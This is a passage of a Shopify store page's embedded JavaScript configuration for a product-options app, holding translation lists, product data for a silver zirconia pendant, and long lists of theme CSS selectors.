        list_language: [["Color", "Cor"],["Size", "Tamanho","Tamaño"],["Inlay", "インレー","박아 넣다"],["Metal", "金属","금속"],["Size (US)", "サイズ (米国)","사이즈(미국)"],
        ],
        list_language_values: [
            ["Black Diamonds", "ブラックダイヤモンド","블랙 다이아몬드"],
            ["Customisation (Chat with us)", "カスタマイズ（チャットでご相談ください）","맞춤화(채팅)"],
            ["White Diamonds","ホワイトダイヤモンド","화이트 다이아몬드"],
            ["Yellow Diamond & White Diamonds","イエロー ダイヤモンド & ホワイト ダイヤモンド","옐로우 다이아몬드 & 화이트 다이아몬드"],
            ["Black Diamond & White Diamond","ブラックダイヤモンド＆ホワイトダイヤモンド","블랙 다이아몬드 & 화이트 다이아몬드"],
            ["Blue Diamonds","ブルーダイヤモンド","블루 다이아몬드"]
        ],
        productVariantPriceCssHide: "",
        priceMod: null
      };

      AvisOptionsConfig["is_merge_ac_cart"] = window.ap_front_settings.config?.config_app?.cart_page?.display_addon_cart === "merge" || window.ap_front_settings.shop_id === "89229132117";
      AvisOptionsConfig["show_edit_options"] = window.ap_front_settings.config?.config_app?.cart_page?.edit_options ?? false;
      AvisOptionsConfig["text_edit_options"] = window.ap_front_settings.config?.config_app?.text_edit_options_cart ?? "Edit options";
      
      if (AvisOptionsConfig["is_merge_ac_cart"])
      {
        let styleCss = document.createElement("style");
        styleCss.innerHTML = `.apo-cart-item, .apo-cart-item-mini{display: none !important;}`;
        document.head.insertBefore(styleCss, document.head.firstChild);
      }
      
      var AvisStyleOptions = {
        page: "product",
        shop: {
            name: "Hipnotelia",
            url: "https://hipnotelia.com",
            domain: "hipnotelia.com"
        },
        cur_locale: 'es',
        locale:'es',
        moneyFormat: "$ {{amount}}",
        product: {"id":8715694539077,"title":"Colgante de cristal de circonita plateado","handle":"colgante-cristal-de-circonita-de-plata","description":"\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\n\u003cspan\u003e \u003cmeta charset=\"utf-8\"\u003e \u003c\/span\u003eEstamos anunciando que estamos cerrando nuestra colección. ¡Antes de cerrar, queremos darte la oportunidad de comprar con grandes descuentos ofreciéndote hasta \u003cb\u003e75% DE DESCUENTO EN TODA NUESTRA COLECCIÓN DE JOYAS!\u003c\/b\u003e\u003cb\u003e\u003cbr\u003e\u003cbr\u003eQuedan pocas unidades a la venta.\u003c\/b\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\n\u003cul\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\u003c\/div\u003e","published_at":"2023-11-14T13:32:41-06:00","created_at":"2023-11-07T15:37:36-06:00","vendor":"hipnoteliaaa","type":"200001700","tags":["ajoutbry","collar"],"price":49900,"price_min":49900,"price_max":49900,"available":true,"price_varies":false,"compare_at_price":89900,"compare_at_price_min":89900,"compare_at_price_max":89900,"compare_at_price_varies":false,"variants":[{"id":47277949911365,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"5f87rf","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Colgante de cristal de circonita plateado","public_title":null,"options":["Default Title"],"price":49900,"weight":0,"compare_at_price":89900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/hipnotelia.com\/cdn\/shop\/products\/colgante-de-cristal-de-circonita-plateado-453404.jpg?v=1700072675"],"featured_image":"\/\/hipnotelia.com\/cdn\/shop\/products\/colgante-de-cristal-de-circonita-plateado-453404.jpg?v=1700072675","options":["Title"],"media":[{"alt":"Colgante de cristal de circonita plateado - Hipnotelia","id":44125104832837,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/hipnotelia.com\/cdn\/shop\/products\/colgante-de-cristal-de-circonita-plateado-453404.jpg?v=1700072675"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/hipnotelia.com\/cdn\/shop\/products\/colgante-de-cristal-de-circonita-plateado-453404.jpg?v=1700072675","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\n\u003cspan\u003e \u003cmeta charset=\"utf-8\"\u003e \u003c\/span\u003eEstamos anunciando que estamos cerrando nuestra colección. ¡Antes de cerrar, queremos darte la oportunidad de comprar con grandes descuentos ofreciéndote hasta \u003cb\u003e75% DE DESCUENTO EN TODA NUESTRA COLECCIÓN DE JOYAS!\u003c\/b\u003e\u003cb\u003e\u003cbr\u003e\u003cbr\u003eQuedan pocas unidades a la venta.\u003c\/b\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\n\u003cul\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\u003c\/div\u003e"},
        curVariant: {"id":47277949911365,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"5f87rf","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Colgante de cristal de circonita plateado","public_title":null,"options":["Default Title"],"price":49900,"weight":0,"compare_at_price":89900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},
        has_only_default_variant: true ,
        options_with_values: [{"name":"Title","position":1,"values":["Default Title"]}],
        show_option_name: true,
        sort_option: false,
        product_ids_option: [],
        plan: window.ap_front_settings.config['config_app'] ? window.ap_front_settings.config['config_app'].appPlan : null,
      }; AvisStyleOptions.currency = "MXN"; 
      if (!AvisStyleOptions.product_ids_option) AvisStyleOptions.product_ids_option = [];
      AvisStyleOptions.style_options = styleOptions;
      AvisStyleOptions.rootExtension = {
      };
      AvisStyleOptions.themeQuickview = ["Kalles", "Unsen", "Sense", "Refresh"];
      AvisStyleOptions.themeSetintervalCollection = ["Kalles", "Unsen", "Sense", "Refresh", "mega-digital"];
      AvisStyleOptions.selectors = {
        priceCollectionSelector: '.price, .product-price, .productitem--price, .product-item-price, p.color--primary-meta.m0.font-size--sm.line-height--4.wd--font-size--m.wd--line-height--4, p.color--primary-accent.m0.font-size--sm.line-height--4.wd--font-size--m.wd--line-height--4, .money-styling, .card__price, .product-card__price, .product__prices, .grid-product__price-wrap, .product-item--price, .grid-link__meta, .prod-price, .product-grid--price, .product-item__price, .product-list-item-price, .grid-product__price, .product_image_caption span, .price_wrapper',
        productThumbnailsImageSelector: ['.swiper-thumbnails-main-container .swiper-slide','.product-gallery__thumbnail_item','.product-thumbs .product-single__thumbnails-item','.swiper-wrapper .swiper-slide','.gallery-thumbs [class*="gallery-thumbs__image-"]','.product-gallery__thumbnails .product-gallery__thumbnail','.thumbnails__thumbs .thumb--media-image','.product-area__thumbs__thumb','.thumb-slider-slides .product-single__thumbnails-item','.product-image-container .product_image','.product__thumbnail-list-inner .product__thumbnail-item','ul#ProductThumbs-product-template li','[data-product-thumbs] .media__thumb','.product-single__thumbnail-item','.product-single__thumbnails .product-single__thumbnail','.product-gallery--navigation .product-gallery--media-thumbnail','.thumbnails .product-thumbnail-wrap','.product-media--thumbs .product-media--thumb-container','.product-single__photo__nav__dots .slick-dots li','.gallery-navigation--scroller .product-gallery--media-thumbnail','.product__thumbnail-list .product__thumbnail-item','.thumbnails .thumbnail','.product__slides-navigation-container .product__slides-navigation','.productImgSlider-nav .product-single__media-thumb','slideshow-thumbnails [class*="slideshow-thumbnails-item"]','.product__thumbs--scroller .product__thumb-item','.product__thumbnails .md--up--flex--auto','.product-detail__thumbnails .product-detail__thumbnail','.media__thumb__wrapper .media__thumb','.thumbnails .image','.thumbs-holder .thumb','.product_thumbnail-list .product_thumbnail','.product-gallery__thumbnail-list .product-gallery__thumbnail','.product__thumbs .product__thumb-item','.product-media-nav .product-media-nav-item','.product-thumbnails .product-thumbnails__item','.product-page--grid .product-media--wrapper','.product-gallery__thumb-slides .product-single__thumbnails-item','.product-gallery__media-list .product-gallery__media-list-item','.product-gallery-navigation__thumbnails .product-gallery__navigation-thumbnail','.thumbnail-list .thumbnail-list__item','#product-images .product-image','#product-thumbnails .product-thumbnail','.main-product__media-thumbs-list .main-product__media-thumbs-item','.main-product__media-list .main-product__media-item','.product-thumbnail-list-item','.product-thumbnail-slider [data-name="slide"]', '.product-gallery--media-thumbnail', '.product-single__thumbnails .swiper-slide', '.product-medias__thumbnail', '.thumbnail-list__item', '.product-single__thumbnails .product-single__thumbnails-item', '.thumbs .thumb', '.product-gallery .thumbnails .thumbnail', '.product-thumbnails .product-thumbnail', '.product__thumbnails .product-flickity__slides .nine-twelfths.md--up--one-whole', '#thumblist .thumb_item', '#ProductThumbs-product-template li', '#product-image-thumbnails li', '.product-gallery--navigation .product-gallery--thumbnail-trigger', '#product-thumbnails li', '.productimages .thumbs ul li', '#product-photos .thumbnails a', '.product-single__thumbnails .product-single__thumbnail-item', '.product-single__thumbnails .thumbnail-wrapper.grid__item', '.product-photo-thumbs .grid-item', '#product-thumbnails-product-template .thumbnails .thumbnail-gallery-item', '.product__slideshow--nav img', '.product__thumbs--beside .product__thumb-item', '.product-thumbnails .product-slideshow-pagination-item', '.productThumbs li', '.product_slider .flex-control-thumbs li', '#product-photos .thumb_product', '.product-images .product-thumbnails img', '.Product__SlideshowNavScroller .Product__SlideshowNavImage', '#image-block .flex-control-thumbs li', '.product-detail .gallery .thumbnails a', '.product__thumbnails .product__thumbnail', '.product_gallery_nav .gallery-cell', '.product-single__photo .slick-dots li', 'ul#ProductThumbs li.grid__item', 'html.product .secondary-images .secondary-image', '#product-area .pager .wrap.thumb', '.product-single__thumbnails .product-single__media-wrapper', '.product--stacked .product__media-list .product__media-item', '.product--columns .product__media-list .product__media-item'],
        singleOptionSelector: 'variant-radios-page fieldset, .product-page-info__variants select, .product-block[data-dynamic-variants-enabled], .product-content-wrapper .product_variant_options,.option-selectors,.wetheme-dropdown__select,.single-option-selector, select[data-single-option-selector], .pretty-select select:not(.replaced), .select-wrapper select, .selector-wrapper:not(.has-pretty-select) select, .product-form__select .form__input--select',
        selectOptionDetail: `.x-variant-picker, .swatch_options ,dm-variant-selects, variant-radios-page, div[data-product-options][data-block-id="options"], .dbtfy-variant-picker, .hdt-product-info__item hdt-variant-picker, gp-product-variants, product-options, variant-radios-detail, .beae-variant-wrapper, block-variant-picker, .maxus-productdetail__options, .product-form product-variants:not(.product-sticky-form__variants), .options-selection__select-wrapper,.ProductForm__Variants,product-options-root,product-variant-selector,.product-form__controls-group--options,.option-selectors,.product__swatches,.pf-option-swatches,.option-values,.option-header,.product-variant-picker-block,.product-details__option-wrapper,.tt-swatches-container,.form-options,product-variants:not(.product-sticky-form__variants),.selectorVariants,.variants:not(.product-form):not([action="/cart/add"]),.product__variants__wrap,.g-variant-selector,.swatches,.pf-variant-radio,.radio-wrapper,.gf_variants-wrapper,.product-form--variants,variant-radios,.vario-variant-wrapper,#nt_variations,variant-selects,.pf-variant-select,.pf-variant-label,.product-single__swatches,.product-form__controls-group-options,.product-form-option,.swatches-type-products,.form-field.form-options,.swatch,form:not(.sticky-atc-form) div:not(.no-js) select[name="id"]:not(.original-selector),.tt-product-head__options,.variant-wrapper,.swatches-wrapper,.swatches__container,.product-form__controls-group:nth-child(1):not(.product-form__controls-group--submit),.product-swatches,#product-options .product-swatches, form#AddToCartForm > .swatch, .product-form--alt .form-field.form-options, .materialize-select, .product-form__select, .product-single__meta .radio-wrapper.product-form__item, .product__form-wrapper .product-form__item:not(.product-form__quantity-selector),.product-form .product-form__item:not(.product-form__quantity-selector,.product-form__item--quantity,.product-form__item--submit,.product-form__quantity), .variations .product-attribute, .product-details-wrapper .inline-field-wrapper, .product-single__form .variant-wrapper, .product__info .product__form .product__variants .form__control, .variant-group .variant-group-multiple, .card__section form[action*="/cart/add"] .product-form__variants,.yv-main-product-detail .product-option-selector, .f-product-single__block--variant_picker, .js-enabled.product__option[data-product-option], product-selector.main-product__selector, .product__form-container .product__variants-select, .product-single__box__block--variant_picker, .product-form-grid.product-form-grid-select .select-header, .product-form-grid.product-form-grid-select .select-wrapper, .product-form__variants .product-form__option, .product__details .product__controls-group .product__option, .product-info__variant-picker, .product__variant-picker.product-options, .variant-group, .t4s-swatch.t4s-color-mode__color, .t4s-swatch, .t4s-form__product .t4s-swatch.t4s-selector-mode__block-round2, .product__form .product-options .select-wrapper, .product__form .product-options .selected-text, form.td-product-form__form fieldset.td-product-form__option, .product-detail__options.row, .product-info [data-block-type="variant-picker"], #product-content .product-options.list-unstyled, variant-picker, .product__block__variants, .product-attributes.swatch, variant-radios.product-option, .product__variants, div[data-pf-type="ProductVariantSwatches"], .product__selectors, .g--option-theme.w-full, div[data-product-option][data-product-option-color], .selector-wrapper .single-option-selector, .product-page-info__options, sht-variant-radios, .ecom-element.ecom-product-single.ecom-product-single__variant-picker .ecom-product-single__variant-picker-container, variant-selection, div[data-node-type="add-to-cart-option-list"], loess-variant-picker, .product-content-wrapper .product_variant_options,div.productView-variants variant-selects, product-block-variant-selector, .f8pr-variant-selection, div[id*=__variant_picker],[class*='--variant_picker'] .product__variants-swatches`,
        btnValidationAddtocart: '#shopify_add_to_cart,.product-form .btn-cart,.js-product-button-add-to-cart,.shopify-product-form .btn-addtocart,#product-add-to-cart,.shopify-product-form .add_to_cart,.product-details__add-to-cart-button,.shopify-product-form .product-submit,.product-form__cart-buttons,.shopify-product-form input[type="submit"],.js-product-form button[type="submit"],form.product-purchase-form button[type="submit"],#addToCart,#AddToCart,[data-btn-type="add-to-cart"],.default-cart-button__button,.shopify-product-form button[data-add-to-cart],form[data-product-form] .add-to-cart-btn,.product__submit__add,.product-form .add-to-cart-button,.product-form__cart-submit,.shopify-product-form button[data-product-add],#AddToCart--product-template,.product-buy-buttons--cta,.product-form__add-btn,form[data-type="add-to-cart-form"] .product__add-to-cart,.productForm .productForm-submit,.ProductForm__AddToCart,.shopify-product-form .btn--add-to-cart,.ajax-product-form button[data-add-to-cart],.shopify-product-form .product__submit__add,form[data-product-form] .add-to-cart,.product-form .product__submit__add,.shopify-product-form button[type="submit"][data-add-button],.product-form .product-form__add-button,.product-form__submit,.product-single__form .add-to-cart,form#AddToCartForm button#AddToCart,form.shopify-product-form button.add-to-cart,form[action*="/cart/add"] [name="add"],form[action*="/cart/add"] button#AddToCartDesk, form[data-product-form] button[data-product-add], .product-form--atc-button[data-product-atc], .globo-validationForm, button.single_add_to_cart_button, input#AddToCart-product-template, button[data-action="add-to-cart"], .product-details-wrapper .add-to-cart input, form.product-menu-form .product-menu-button[data-product-menu-button-atc], .product-add input#AddToCart, #product-content #add-to-cart #addToCart, .product-form-submit-wrap .add-to-cart-button, .productForm-block .productForm-submit, .btn-wrapper-c .add, .product-submit input.add-to-cart, .form-element-quantity-submit .form-element-submit-button, .quantity-submit-row__submit input, form#AddToCartForm .product-add input#addToCart, .product__form .product__add-to-cart, #product-description form .product-add .add, .product-add input.button.product-add-available, .globo__validation-default, #product-area .product-details-wrapper .options .selector-wrapper .submit,.Sd_addProduct.add_to_cart,form.product_form .product-add input.AddtoCart, form.js-product-form-quickshop .product-form__buttons input.ajax-submit, form.product-form .product-add-to-cart button.product-button.tw-btn, button[data-pf-type="ProductATC"], form.shopify-product-form buy-buttons.buy-buttons button.button',
        parentSelectorSwatchCollection: '.parentSelectorSwatchCollection',
        imageSelectorCollection: 'img',
        productForm: 'div.product_form form.shopify-product-form,.product-form--container,.add-to-cart-form,form.productForm,.nt_cart_form,form.product-form-wrapper,form.product-purchase-form,form.product__form,form.js-product-form,form.ProductForm,form[data-product-form],form.product-buy-buttons--form,form.product__form-container,form.product__form-buttons,product-form.product-form form,form.buy-buttons__form,.main-product__form-form,#product-form-installment,#AddToCartForm,.shopify-product-form,.product_form_classes,form[data-type="add-to-cart-form"],.ajax-product-form,form.product-form,form.product_form,form.gPreorderForm,.product-single__form,.shopify-product-form,#shopify-section-product-template form[action*="/cart/add"],.ga-products-table li.ga-product,.pf-product-form,form.f8pr.cart-initialized',
        productCollectionItem: '#CollectionProductGrid product-item .product-collection__content, #CollectionProductGrid .product-item, .grid--shop-the-look .product-item, collection-tabs .product-item, .product-grid-container .col .product-grid-item, .collection ul.productListing.productGrid li.product, product-card .product-card__info , .popular-products__wrapper-two__cards .product-card .card-information__wrapper, .collection_products_listing product-card .card__info, product-card .product-card__info, reveal-items .product-list product-card.product-card, .collection .collection-list li div.group,.featured-collection .splide__list .splide__slide div.group, .card > .card__content .card__information,.collection-product-card .card-wrapper,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*="column"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,#CollectionProductGrid .collection-list li,.collection__products .product-item,.collection__products .product-item,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme > li,.mainCollectionProductGrid .grid .block-product,.collection-grid-main .items-start > .block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type="collection"] .group.block,.blocklayout .block.product,.sf__pcard,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--items .productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.collection__list-item,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item, #CollectionSection .grid-uniform .grid-item, #shopify-section-collection-template .product-item, #shopify-section-collection-template .grid__item, .collections__products .featured-collections__item,#product-grid .grid__item, .template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,ul#main-collection-product-grid li.grid__item .card-wrapper,.yv-products-list .yv-product-card,.product-facet__product .product-list__inner .product-item .product-item__info, .l4cl li.w33, .Grid .Grid__Item .ProductCard .ProductCard__Inner, #product-grid .product-card, .grid--view-items .grid__item .grid-view-item, .card-list__column .card--reveal, .collection__products .product-item .product-item__inner, #js-product-ajax .js-col .product-card, .sf__product-listing .sf__col-item .sf__pcard, #ProductGridContainer ul#product-grid>li, #collection-products .product .product-border, .CollectionGrid .grid--view-items .product-item-block .product-card, collection-grid.collection-grid-main .grid product-card.block, grid#ajaxSection>c, .collection__products .product-grid-item .product-grid-item__inner, .product-grid-border-fix .site-box .site-box-content, .content-wrapper--collection .container>.thumbnail.column, ul.grid .type-product-grid-item, #ProductGridContainer ul#product-grid li.grid-item .card-product, .content-wrapper .container>.thumbnail.column,#facets-results .relative [data-parallax-element] [data-media-item] .group, .collection-page__loop .collection-page__product .product-loop-element, .collection .products > .product, .productListing .product .card-information, .collection__main .product-card .product-card__info, .tt-product-listing .tt-col-item, .grid-uniform .grid__item.grid-product, .product-grid .grid__item .indiv-product, .ecom-collection__product-wrapper .ecom-collection__product-container.ecom-collection__product-container_collection .ecom-collection__product-item, .t4s-product.t4s-col-item.is-t4s-pr-created, .tr-collection .tr-collection-grid .tr-collection__grid-item,.shop__grid-item, .collection-listing product-block, .pr_grid_item.product, article.product-item, .globo-sw-collection-item, .product-grid-container .bls__grid__item, #collectionProductGrid .grid__item .product-card, #mainCollectionProductContainer .product-card, .featured-collections-carousel .product-card .product-card__info , product-list product-card, #product-grid .collection-grid-card, .product-list .product-card, ul.collection_products_listing li product-card, .m-collection--wrapper .m-collection-products .m-product-item, li.collection-grid-card .product-card, .popular-products .popular-products__item .product-card', 
        productCollectionHref: '#CollectionProductGrid product-item .product-collection__content a[href*="products"], a.product-item__invisible-link, .product-grid-item__thumbnail > a[href*="products"], .card-information .card__title > a, .collection .prd_name > a, .product-card a[href*="/products/"], product-card a[href*="/products/"], .collection-list li a[href*="/products/"], .splide__list .splide__slide a[href*="/products/"], .product-block .image a.image-inner[href*="/products/"],a.product-block__link[href*="/products/"],a.indiv-product__link[href*="/products/"],a.thumbnail__link[href*="/products/"],a.product-item__link[href*="/products/"],a.product-card__link[href*="/products/"],a.product-card-link[href*="/products/"],a.product-block__image__link[href*="/products/"],a.stretched-link[href*="/products/"],a.grid-product__link[href*="/products/"],a.product-grid-item--link[href*="/products/"],#CollectionLoop a.product-link[href*="/products/"],a.product__link[href*="/products/"],a.full-unstyled-link:not(.card__inner a.full-unstyled-link)[href*="/products/"],a.grid-item__link[href*="/products/"],a.grid-product__link[href*="/products/"],a.boost-pfs-filter-product-item-image-link[href*="/products/"],a.yv-product-title[href*="/products/"],a.product-item-meta__title[href*="/products/"],a.ProductItem__ImageWrapper[href*="/products/"],.product-grid--title a[href*="/products/"], .link-btn a.overlay-tertiary[href*="/products/"], .ProductCard__ImageWrapper a.Ratio[href*="/products/"], .product-block__title-price a.title[href*="/products/"], .collection--body--grid .product--root > a[href*="/products/"], .h4.spf-product-card__title a[href*="/products/"], a[data-grid-link][href*="/products/"], a.grid-view-item__link[href*="/products/"], a.product-thumbnail__title[href*="/products/"], .card-list__column .card--reveal a.card__wrapper[href*="/products/"], h3.product--item-title a[href*="/products/"], #main-collection-product-grid .product-index .product-info a[href*="/products/"], .fs-product-card-title a[href*="/products/"], .product-card__info a.product-card__name[href*="/products/"], .sf__pcard a.sf__pcard-name[href*="/products/"], #ProductGridContainer ul#product-grid a.prod-th[href*="/products/"], .collection-products a.collection-product[data-action="show-product"][href*="/products/"], h3.card__title a.card__link[href*="/products/"], h3.product-item__title a[href*="/products/"], .product-loop__info-wrapper .product-loop__title a[href*="/products/"], #main-collection-product-grid .product-loop__item>a[href*="/products/"], .product-details .product-title h4 a[href*="/products/"], .product-card-info a.product-card-title[href*="/products/"], .product-card__container a.product-card__heading[href*="/products/"], #main-collection-products figure.product_thumbnail a[href*="/products/"], .product-item--info a.item__link-title.product-card__link-title[href*="/products/"], figure.product-card-figure a.product-card-overlay[href*="/products/"], .block.product a.img-link[href*="/products/"], .product-item a.product-item__image-wrapper[href*="/products/"], product-card.block a.block[href*="/products/"], .product-details .title-wrap h3.title a[href*="/products/"], .product .cards .card-image a[href*="/products/"], .product-grid-item__inner a.product-grid-item__title[href*="/products/"], .product-tile > a.block[href*="/products/"], .product-grid-border-fix .site-box .site-box-content a.product-item[href*="/products/"], .product-item__media a.product-item__image-link[href*="/products/"], .product-list-item a.product-list-item-overlay-link[href*="/products/"], .content-wrapper--collection .container>.thumbnail.column>a[href*="/products/"], .product-list-item-thumbnail>a[href*="/products/"], h2.productitem--title a[href*="/products/"], .product-block__title a.product-block__title-link[href*="/products/"], .product-item__text a.product-item__title[href*="/products/"], #main-collection-product-grid a.js-product-details-link[href*="/products/"], .type-product-grid-item a.increase-target[href*="/products/"], .card-info h3.card-heading a[href*="/products/"], .type-product-grid-item a.block[href*="/products/"], #facets-results [data-parallax-element] [data-media-item] a[href*="/products/"], .collection-page__loop .collection-page__product .product-loop-element .product-loop_title a.p-link--no-accent[href*="/products/"], .collection .products .product a.inner[href*="/products/"], h3.product-card-title a[href*="/products/"], .product-grid-item a.increase-target[href*="/products/"], .collection-list a.list-container[href*="/products/"], .product-card__title a[href*="/products/"], .filters-adjacent.collection-listing .product-info a.product-link[href*="/products/"], .card-information a.card-title[href*="/products/"], .product-card .product-card__info a.product-title[href*="/products/"], h2.tt-title > a[href*="/products/"], .grid__item.grid-product a.grid-product__image-link[href*="/products/"], .product-grid .grid__item .indiv-product a.grid__image[href*="/products/"], a.ecom-collection__product-item--inner.ecom-image-default, a.ecom-collection__product-item-information-title, .t4s-product.t4s-col-item.is-t4s-pr-created .t4s-product-title a.is--href-replaced, .t4s-product.t4s-col-item.is-t4s-pr-created .t4s-product-inner a.is--href-replaced, a.tr-collection-product__image-link, a.product-card__link, a.product-link, .pr_grid_item.product a[data-linkhref], .pr_grid_item.product a.cd.chp, .product-item__image a.product-item__image-link, .product-item__title a,.bls__grid__item .bls__product-name a[href*="/collections/"][href*="/products/"], .grid__item a[href*="/collections/"][href*="/products/"], .product-card a[href*="/collections/"][href*="/products/"], product-card a[href*="/products/"], .collection-grid-card a[href*="/products/"], .product-list .product-card .product-card__figure a.product-card__media, .m-product-card__content .m-product-card__title a.m-product-card__name',
        productCollectionHideButtonAddCart: ".product-collection__control, .popular-products__wrapper-two__cards .product-card .card-information__wrapper .product-parameters, div.group > .px-section-horizontal-spacing, button.tt-btn-addtocart, .ecom-collection__product-variants, .ecom-child-element.ecom-collection__product-submit, .product-card__colors-wrapper, .product-block-options.product-block-options--swatch, .featured-collection-add2cart, .bls__product-action quick-buy",
        selectOptionDetailExtensionHide: `.product-collection__control, .popular-products__wrapper-two__cards .product-card .card-information__wrapper .product-parameters, product-card .card_swatches_block, div.group > .px-section-horizontal-spacing, .t4s-form__product .t4s-swatch:not(.t4s-selector-mode__block-round2), .ecom-product-single__variant-picker--main, .product-card__colors-wrapper, .product-block-options.product-block-options--swatch, .featured-collection-add2cart, .bls__product-details .bls__product-option`,
        quickViewproductCollectionItem: `product-list product-card .product-card__info, .collection-listing .product-list .product-block[data-product-id], ul#product-grid li.grid__item, .quick-add-modal .product, .t4s-product-qs-inner, .t4s-col-item.t4s-product__info-wrapper, product-info.product__info-container.product__column-sticky, .hotspot__modal .hotspot__modal-quickshop`,
        quickViewCollectionHref: `product-list product-card .product-card__info a ,.product-info a.product-link, a.product__read-more, ul#product-grid li.grid__item a[id*=CardLink-template--], .quick-add-modal .product a.product__title[href*="/products/"], .t4s-product-qs-inner .t4s-product-qs__title a[href*="/products/"], h1.t4s-product__title a[href*="/products/"], a.t4s-product__title, .hotspot__modal h2.product-title a`,
        quickViewproductSelectOption: `variant-selects, .product-card .product-parameters, .product__info-wrapper variant-radios, .t4s-swatch.t4s-color-mode__variant_image.t4s-color-size__large.t4s-selector-mode__block, .t4s-swatch.t4s-color-mode__color.is-sw-cl__round.t4s-color-size__medium.t4s-selector-mode__circle, .t4s-swatch.t4s-color-mode__color.t4s-color-size__medium, variant-selection.variant-selection`,
        quickViewButtonSubmit: `a.quickbuy-toggle, button[id*='quick-add-template'][data-product-url], a.t4s-pr-item-btn.t4s-pr-quickview.t4s-tooltip-actived, button.quick-add__submit, a.t4s-pr-item-btn.t4s-pr-addtocart.t4s-tooltip-actived,.quick-add button.quick-add__submit, .product-card__btn[data-quick-view-id='Quick-view']`,   
        quickViewModal: `div.product-block.expanded > div.quickbuy-container, .t4s-modal--is-active, .quick-add-modal[open], .quick-view.is-opened`,
        collectionHiddenOption: '.product-collection__control, fieldset[data-option-position], .featured-collection-add2cart, .card-information .product-parameters .js-color-swatches',
        thumbnailItemElem: [".product-gallery__navigation .swiper-slide", "swiper-slider-container > .swiper-thumb__container .swiper-thumb","li.product-single__thumbnails-item", ".swiper-thumbnails .swiper-slide", ".sliderControl.has-thumbnail-slider", ".x-thumbnail.media-thumbnail", ".product__thumbs-item .product__thumbs-container", ".thumbnail__horizoltal .thumbnail__horizoltal-carousel sht-vert-carousel-itm",".media-thumbs .media-thumbs__item", ".product-area__thumbs__thumb", ".thumbnail-slide", ".product-gallery__thumbnails .thumbnail", ".product-thumbnail-carousel__thumb", ".product-thumbnails__item",".l4pr-container .swiper-custom-pagination .swiper-pagination-bullet",".swiper-slide", ".gem-slider-item[class*= gem-slider-item-gp-gallery]","li.thumbnail-list__item", ".slick-slide", "li.splide__slide", ".swiper-pagination-bullet",".f-product__media-thumbnails-item","a.product-gallery__thumbnail", "button.product-gallery__thumbnail", "li.thumbs-list-item", ".product-gallery__thumbnail", ".product__thumb-item", ".product__media-subitem",".slideshow-control.button, .product-single__thumbnail-item", "div[data-grname][data-grpvl]","li.slider__item", ".product-single__thumbnails-block, .swiper-slide .global-image-wrapper",".thumbnail-list .thumbnail-list__item .thumbnail", ".product__thumb-item .product__thumb", ".product-gallery--media-thumbnail", ".media-thumbs__item .media-thumbs__btn", ".thumbnails .slider__grid .slider__item", ".thumbnail-list__item.splide__thumbnail.is-active.is-visible",".product__thumbnails-list .product__thumbnail.media", ".productView-thumbnail",".product-thumbnail",".slider-pagination > a"],
